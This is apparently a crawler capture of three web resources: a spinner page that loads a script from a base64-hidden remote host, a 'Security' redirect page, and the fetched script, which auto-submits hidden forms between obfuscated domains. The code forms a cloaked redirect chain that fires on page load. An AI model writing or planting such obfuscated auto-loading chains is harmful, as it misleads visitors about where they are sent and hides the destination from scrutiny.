

--- FILE ---
content_type: text/html
request_url: http://18313.com/bbs612/18.html
body_size: 1107
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite}div:after,div:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #8bc34a;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}div:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly9wMW55YTBheGpzMy5zYW1qaGFuYWNoaGV0cmkuY29tLm5wOjMwOTM=").concat("/?").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://0pqk5ytdsub1.zeitr.ch:3038/
body_size: 1512
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#fff;margin:0;padding:0;height:99.9%}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box;display:flex;justify-content:center;align-items:center}.loading .cssload-bell{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:rotation 2s linear infinite}.loading .cssload-bell:after,.loading .cssload-bell:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #ffc107;width:38px;height:38px;animation:rotationBack 1.5s linear infinite;transform-origin:center center}.loading .cssload-bell:before{width:28px;height:28px;border-color:#ddd;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotationBack{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell"></div>
    </div>
    <div style="color:#263238;text-align:center" id="contend"></div>
    <div style="color:#263238;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x31\x38\x33\x31\x33\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","[base64]"),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://p1nya0axjs3.samjhanachhetri.com.np:3093/?MTgzMTMuY29t
body_size: 490
content:
var _hmt=[],_czc=[];(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly8wcHFrNXl0ZHN1YjEuemVpdHIuY2g6MzAzOC8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","[base64]"),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)